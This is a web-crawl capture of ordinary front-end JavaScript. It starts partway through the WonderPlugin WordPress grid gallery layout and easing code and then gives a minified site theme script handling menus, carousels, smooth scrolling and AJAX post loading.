                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/themes/sky/js/main.min.js
body_size: 4986
content:
jQuery(document).ready(function(a){a(".c_txt div.wp-caption").each(function(){a(this).find("img.fullwidth").closest("div.wp-caption").addClass("wp_caption_fullwidth")}),a(".spoiler .spoiler_title").click(function(){var s=a(this);s.hasClass("active")?(s.find(".fa-arrow-down").show(),s.find(".fa-arrow-up").hide()):(s.find(".fa-arrow-down").hide(),s.find(".fa-arrow-up").show()),s.toggleClass("active").next().slideToggle()}),a(".h_nav nav ul li.menu-item-has-children").each(function(){a(this).append('<i class="fa fa-angle-down" aria-hidden="true"></i>')}),a('.contents a[href*="#"]').on("click.smoothscroll",function(s){var t=this.hash,e=t.replace(/#/,""),o=a(this).attr("href").replace(/#.*/,"");if(!o||location.href.replace(/#.*/,"")==o){var i=""===e?a("body"):a(t+', a[name="'+e+'"]').first();i.length&&(s.preventDefault(),a("html, body").stop().animate({scrollTop:i.offset().top-100},400,"swing",function(){window.location.hash=t}))}}),a(".h_nav-btn").on("click",function(s){s.preventDefault(),a(".h_nav").toggleClass("active")}),a(".h_menu-btn").on("click",function(s){s.preventDefault(),a(".h_menu").toggleClass("active")}),a(".toc-header__button").click(function(s){s.PreventDefault,a(this).parent().siblings(".contents").is(":visible")?(a(this).parent().siblings(".contents").hide("slow"),a(this).addClass("active"),a(this).removeClass("deactive")):(a(this).parent().siblings(".contents").show("slow"),a(this).removeClass("active"),a(this).addClass("deactive"))}),a(".toc-content").hasClass("active")||a(".kc__wrap").hasClass("active")||a(".c_chapter").hasClass("active")?(a(this).find(".contents").show("slow"),a(this).find(".toc-header__button").addClass("deactive"),a(this).find(".toc-header__button").removeClass("active")):(a(this).find(".contents").hide("slow"),a(this).find(".toc-header__button").removeClass("deactive"),a(this).find(".toc-header__button").addClass("active"))}),jQuery(document).ready(function(e){function s(){e(window).width()<=900&&e(".h_nav a").on("click",function(s){var t=e(this).parent();t.hasClass("has_children")?(s.preventDefault(),t.toggleClass("active")):t.siblings().removeClass("active")})}s(),e(window).resize(function(){s()}),e(".c_start-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:950,settings:{slidesToShow:1}}]}),e(".c_start-list_three").slick({slidesToShow:3,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1}}]}),e(".c_start-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1e3,settings:{slidesToShow:2}},{breakpoint:610,settings:{slidesToShow:1}},{breakpoint:400,settings:{slidesToShow:1,arrows:!1}}]}),e(".c_interest-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!1,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1,arrows:!1}},{breakpoint:992,settings:{slidesToShow:2,arrows:!1}}]}),e(".c_now-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:410,settings:{slidesToShow:1}}]}),e(".c_single-relate__list").slick({slidesToShow:2,slidesToScroll:2,arrows:!0,autoplay:!1,responsive:[{breakpoint:940,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}}]}),e(".c_data-chapter").on("click",function(){e(this).hasClass("active")?(e(this).removeClass("active"),e(this).addClass("deactive")):(e(this).removeClass("deactive"),e(this).addClass("active")),e(".c_chapter").toggleClass("active")}),e("body").on("click",".goto",function(s){var t=e(this).data("scroll");e("html,body").stop().animate({scrollTop:e("#"+t).offset().top},1e3),s.preventDefault()});var t=e('<div class="f_ontop"></div>').appendTo("body");function o(){300<e(window).scrollTop()?t.stop().fadeIn(600):t.stop().fadeOut(600)}t.click(function(s){s.preventDefault(),e("html:not(:animated),body:not(:animated)").animate({scrollTop:0},500)}),e(window).scroll(function(){o()}),o(),e("#true_loadmore").click(function(){e(this).text(""),e(".c_loadmore_loading").show();var s={action:"loadmore",query:true_posts,page:current_page};e.ajax({url:ajaxurl,data:s,type:"POST",success:function(s){s?(e(".c_loadmore_loading").hide(),e("#true_loadmore").text("Загрузить ещё").before(s),current_page++,current_page==max_pages&&e("#true_loadmore").remove()):e("#true_loadmore").remove()}})}),e("table:not(.tablepress)").each(function(s){e(this).wrapAll('<p class="table-scroll"></p>')}),e.fn.hasAttr=function(s){return void 0!==this.attr(s)},e("ol").each(function(s){if(e(this).hasAttr("start")){var t=e(this).attr("start")-1;e(this).css("counter-reset","myCounter "+t)}})});